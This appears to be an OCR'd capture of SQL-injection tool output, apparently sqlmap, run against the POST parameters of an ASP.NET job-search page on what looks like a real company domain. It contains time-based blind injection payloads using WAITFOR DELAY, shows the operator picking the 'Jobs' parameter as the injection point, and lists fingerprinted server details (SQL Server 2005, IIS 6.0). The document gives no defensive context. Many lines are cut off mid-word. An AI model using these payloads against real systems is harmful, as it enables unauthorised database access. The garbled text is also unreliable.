 Payload: ButtonSubmit=%e6%90%9c%e7%b4%a2&Jobs=60UTV&Regional=NY'; WAITFOR
LAY '0:0:5'--&select=http://multimedia.tcl.com/cn&__EVENTARGUMENT=&__EVENTTARG
=&__EVENTVALIDATION=/wEWAgL4gIvjBgLF9LHKDthuglhBb4Jhpzk6ImBBBxh/GFKi&__VIEWSTA
=/wEPDwUKMTMxMDg5OTc1NQ8WAh4Fd2hlcmVlFgICAw9kFgICAw8PFgYeEEN1cnJlbnRQYWdlSW5kZ
CAR4LUmVjb3JkY291bnQCDh4IUGFnZVNpemUCCGRkZF0l/kKwKVmD380AhAu44nHr5NXN
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ButtonSubmit=%e6%90%9c%e7%b4%a2&Jobs=60UTV&Regional=NY' WAITFOR D
AY '0:0:5'--&select=http://multimedia.tcl.com/cn&__EVENTARGUMENT=&__EVENTTARGE
&__EVENTVALIDATION=/wEWAgL4gIvjBgLF9LHKDthuglhBb4Jhpzk6ImBBBxh/GFKi&__VIEWSTAT
/wEPDwUKMTMxMDg5OTc1NQ8WAh4Fd2hlcmVlFgICAw9kFgICAw8PFgYeEEN1cnJlbnRQYWdlSW5kZX
AR4LUmVjb3JkY291bnQCDh4IUGFnZVNpemUCCGRkZF0l/kKwKVmD380AhAu44nHr5NXN
---
there were multiple injection points, please select the one to use for followi
injections:
[0] place: POST, parameter: Regional, type: Single quoted string (default)
[1] place: POST, parameter: Jobs, type: Single quoted string
[q] Quit
> 1
[22:17:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005